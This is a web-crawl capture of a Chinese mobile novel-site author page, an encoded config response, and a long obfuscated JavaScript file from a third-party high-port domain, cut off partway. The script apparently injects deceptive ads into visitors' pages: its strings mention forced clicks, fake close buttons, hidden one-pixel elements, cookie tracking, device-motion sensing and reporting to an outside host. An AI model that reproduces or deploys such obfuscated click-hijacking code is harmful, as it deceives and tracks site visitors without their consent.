

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://m.mengbige.com/author/%E6%9A%97%E5%A4%9C%E8%A1%8C%E8%B5%B0
body_size: 1370
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>作者暗夜行走全部小说-梦笔阁手机阅读</title>
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://m.mengbige.com/17mb/style/style.css" />
<script src="http://m.mengbige.com/17mb/script/wap.js"></script>
</head>
<body>
<div class="currency_head">
    <div class="return"><a href="#">返回</a></div>
	<h1>作者小说列表</h1>
	<div class="homepage"><a href="/">首页</a></div>
</div>

<div class="author_box">
<div class="author_novel"><span>暗夜行走</span>的全部小说</div>
		<div class="author_content"><p class="p1"><a href="/sort/1_1/">[玄幻]</a></p><p class="p2"><a href="/book/120382/" class="blue">裴容洛天《王者归来》</a></p><p class="p3"><a href="/author/暗夜行走">暗夜行走</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/1_1/">[玄幻]</a></p><p class="p2"><a href="/book/120381/" class="blue">洛天逍遥兵王</a></p><p class="p3"><a href="/author/暗夜行走">暗夜行走</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/1_1/">[玄幻]</a></p><p class="p2"><a href="/book/120380/" class="blue">主角洛天裴容</a></p><p class="p3"><a href="/author/暗夜行走">暗夜行走</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/1_1/">[玄幻]</a></p><p class="p2"><a href="/book/120379/" class="blue">王者归来小说洛天裴容</a></p><p class="p3"><a href="/author/暗夜行走">暗夜行走</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/1_1/">[玄幻]</a></p><p class="p2"><a href="/book/120378/" class="blue">洛天裴容</a></p><p class="p3"><a href="/author/暗夜行走">暗夜行走</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/3_1/">[都市]</a></p><p class="p2"><a href="/book/111949/" class="blue">逍遥高手混花都</a></p><p class="p3"><a href="/author/暗夜行走">暗夜行走</a></p></div>
    	<div class="author_content"><p class="p1"><a href="/sort/3_1/">[都市]</a></p><p class="p2"><a href="/book/6860/" class="blue">逍遥兵王</a></p><p class="p3"><a href="/author/暗夜行走">暗夜行走</a></p></div>
       
</div>

<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.mengbige.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://m.mengbige.com/book/327/">元尊</a></span> | <span><a href="http://m.mengbige.com">首页</a></span> | <span><a href="http://m.mengbige.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="http://m.mengbige.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?299e542e2201d44431299d2e47ed8cc6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2421zc.xw8j95.com:9001/d/1007?t=0.254723940752807
body_size: 1138
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}}=\"JF6^Y\"g}1KQ@K@o{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q00so}0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o@}4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@}4(mRD{CQnm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dOss}nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://241007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o@}4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@o@}4(mRD{CQnm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var 